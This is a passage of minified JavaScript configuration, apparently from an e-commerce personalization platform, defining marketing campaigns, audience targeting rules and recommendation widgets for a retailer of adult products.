up",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:14782930,audDisjCondId:14262807,includeUrlParams:!0,parameter:1709828,selectParameter:"",hitCountMethod:"<",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:14782932,audDisjCondId:14262809,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:14793018,audDisjCondId:14272094,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15107425,audDisjCondId:14546003,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15114212,audDisjCondId:14552032,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17087562,audDisjCondId:16330971,includeUrlParams:!0,parameter:0,selectParameter:"1764914400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14782931,audDisjCondId:14262808,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21082465,audDisjCondId:19792155,includeUrlParams:!0,selectParameter:"5",selectMethod:"TimeOnPage"}]}],smartObject:{id:1563430,background:0,closing:2,delay:0,duration:-1,experiment:1521488,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[84],objectType:3,opacity:.6,position:0,status:"ACTIVE",variations:{101711782:{hash:t[85],name:t[7]}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"ESU pop up",subType:"action",placements:[]},1206728:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[86],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:14998412,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:t[87],selectMethod:t[5]},{id:15103199,audDisjCondId:14454012,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:14998465,audDisjCondId:14454056,includeUrlParams:!0,parameter:0,selectParameter:"1694678400",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:14998413,audDisjCondId:14454013,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:14998411,audDisjCondId:14454011,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1634877,experiment:1543509,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:"CTA%20test",objectType:5,status:"ACTIVE",variations:{101910128:{cssCode:t[89],htmlCode:"",jsCode:"",name:t[88],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[86],subType:"action",placements:[]},1217323:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[90],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19343262,audDisjCondId:18289559,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:15224428,audDisjCondId:14644308,includeUrlParams:!0,selectParameter:t[91],selectMethod:t[92]}]}],smartObject:{id:1704957,experiment:1564450,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102089641:{cssCode:"",htmlCode:"",jsCode:t[93],name:t[7],params:t[94],resources:t[22],renderType:"html"}},width:1200,dependencies:{context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[90],subType:"action",placements:[]},1222158:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[195],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[196],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15321198,audDisjCondId:14729005,includeUrlParams:!0,selectParameter:t[197],selectMethod:"equals"}]}],smartObject:{id:1736861,experiment:1573015,experimentMode:"manual",gaControlGroupMethod:"no_action",height:667,name:t[198],objectType:0,status:"ACTIVE",variations:{102171184:{cssCode:t[201],htmlCode:t[200],jsCode:t[202],name:t[199],params:t[203],resources:t[12],renderType:"rcom"},102171185:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863732:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[204],params:t[208],resources:t[12],renderType:"rcom"}},width:360,dependencies:{dyid:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[195],subType:"tag",placements:[]},1232261:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[210],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[211],inIframe:null,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:5107333292,audDisjCondId:2146623800,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:15930059,audDisjCondId:15275423,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:15905808,audDisjCondId:15252676,includeUrlParams:!1,selectParameter:t[212],selectMethod:"contains"}]}],smartObject:{id:1891343,experiment:1617553,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:"Bondage",objectType:0,status:"ACTIVE",variations:{102571972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:"Bondage",params:t[216],resources:t[12],renderType:"rcom"},102571973:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104865882:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[217],params:t[218],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[209],subType:"tag",placements:[]},1235352:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[95],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:15694146,audDisjCondId:15061046,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1837963,experiment:1601134,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102431464:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[96],params:t[98],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[95],subType:"action",placements:[]},1238994:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[99],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15784634,audDisjCondId:15142048,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15784635,audDisjCondId:15142049,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15784636,audDisjCondId:15142050,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15784637,audDisjCondId:15142051,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861174,audDisjCondId:18696401,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1861426,background:0,closing:2,delay:0,duration:-1,experiment:1608332,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102494069:{hash:t[101],name:t[102]},102494070:{hash:t[103],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[99],subType:"action",placements:[]},1240539:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[104],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:15817988,audDisjCondId:15172905,includeUrlParams:!1,selectParameter:t[100],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:15817989,audDisjCondId:15172906,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:15817990,audDisjCondId:15172907,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:t[35],conds:[{id:15817991,audDisjCondId:15172908,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19861172,audDisjCondId:18696399,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1871437,background:0,closing:2,delay:0,duration:-1,experiment:1611403,experimentMode:"manual",frequency:31536e3,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:3,opacity:.6,position:1,status:"ACTIVE",variations:{102519702:{hash:t[105],name:t[102]},102519703:{hash:t[106],name:t[13]}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[104],subType:"action",placements:[]},1260534:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[108],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:16410515,audDisjCondId:15719511,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:1999448,experiment:1651616,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{102852982:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[109],params:t[110],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[107],subType:"action",placements:[]},1274461:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[111],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20623705,audDisjCondId:19377854,includeUrlParams:!1,selectParameter:t[112],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:20623704,audDisjCondId:19377853,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2080997,experiment:1677331,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103062125:{cssCode:"",htmlCode:"",jsCode:t[113],name:t[7],params:t[114],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[111],subType:"action",placements:[]},1282030:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[219],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131880,experiment:1692333,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187610:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[220],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[219],subType:"tag",placements:[]},1282031:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[221],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:null,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2131884,experiment:1692334,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103187618:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[222],resources:t[12],renderType:"rcom"}},width:1200},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[221],subType:"tag",placements:[]},1290289:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[224],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[225],inIframe:!1,repeats:200,delay:50,pageContext:"category",conditions:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:7959464190,audDisjCondId:5946368449,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035722,audDisjCondId:19748466,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192668,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:20192669,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:20192670,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:20192671,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:20192672,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:20192673,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:20192674,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:20192675,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:20192676,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:20192677,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:20192678,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225688,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"},{id:20225689,audDisjCondId:18987425,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"}]}],smartObject:{id:2885032,experiment:1930082,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[236],objectType:0,status:"ACTIVE",variations:{105293992:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"},105293993:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293994:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[240],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17033333,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"wands",selectMethod:"contains"},{id:17033334,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"moregasm",selectMethod:"contains"},{id:17033335,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[226],selectMethod:"contains"},{id:17033336,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[227],selectMethod:"contains"},{id:17033338,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[228],selectMethod:"contains"},{id:17033339,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[229],selectMethod:"contains"},{id:17033340,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[230],selectMethod:"contains"},{id:17033341,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[231],selectMethod:"contains"},{id:17033342,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[232],selectMethod:"contains"},{id:17033343,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:"robes",selectMethod:"contains"},{id:17033344,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[233],selectMethod:"contains"},{id:20225686,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[235],selectMethod:"contains"},{id:20225687,audDisjCondId:16281908,includeUrlParams:!1,selectParameter:t[234],selectMethod:"contains"}]}],smartObject:{id:2181738,experiment:1708346,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[241],objectType:0,status:"ACTIVE",variations:{103315135:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:t[242],params:t[246],resources:t[12],renderType:"rcom"},103315136:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863540:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[238],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:21035721,audDisjCondId:19748465,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:2}]},{ttw:0,condType:t[3],conds:[{id:20192660,audDisjCondId:18987421,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:20192661,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:20192662,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:20192663,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:20192664,audDisjCondId:18987421,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]}],smartObject:{id:2885031,experiment:1930081,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[247],objectType:0,status:"ACTIVE",variations:{105293989:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[239],params:t[248],resources:t[12],renderType:"rcom"},105293990:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105293991:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[237],params:t[249],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17210841,audDisjCondId:16437687,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:t[5]},{id:17210842,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17210843,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17210844,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17210845,audDisjCondId:16437687,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21035724,audDisjCondId:19748468,includeUrlParams:!1,parameter:0,selectParameter:"1769012520",selectParameter2:"1769012520",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21035723,audDisjCondId:19748467,includeUrlParams:!0,selectParameter:"1290289",selectParameter2:"1290289",selectMethod:"contains"}]}],smartObject:{id:2234588,experiment:1724035,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[250],objectType:0,status:"DRAFT",variations:{103456916:{cssCode:t[244],htmlCode:t[243],jsCode:t[245],name:"Affinity",params:t[251],resources:t[12],renderType:"rcom"},104863541:{cssCode:t[206],htmlCode:t[205],jsCode:t[207],name:t[252],params:t[253],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[223],subType:"tag",placements:[]},1290964:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[107],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17040258,audDisjCondId:16288248,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2186098,experiment:1709663,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103326389:{cssCode:"",htmlCode:"",jsCode:t[97],name:t[116],params:t[117],resources:t[22],renderType:"html"}},width:1200},touchPointRules:{},t